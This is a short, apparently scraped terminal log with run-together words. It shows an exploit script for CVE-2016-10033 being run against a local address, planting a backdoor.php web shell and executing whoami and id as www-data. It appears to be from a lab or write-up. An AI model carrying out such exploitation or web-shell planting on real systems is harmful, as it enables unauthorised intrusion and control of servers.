➜ Desktop ./exploit.sh192.168.1.107:8080[+] CVE-2016-10033exploitbyopsxcq[+] Exploiting192.168.1.107:8080[+] Target exploited, acessing shell at http://192.168.1.107:8080/backdoor.php[+] Checkingifthe backdoor was createdontarget system[+] Backdoor.php foundonremote system[+] Running whoamiwww-dataRemoteShell> [+] Running RemoteShell> id[+] Running iduid=33(www-data) gid=33(www-data) groups=33(www-data)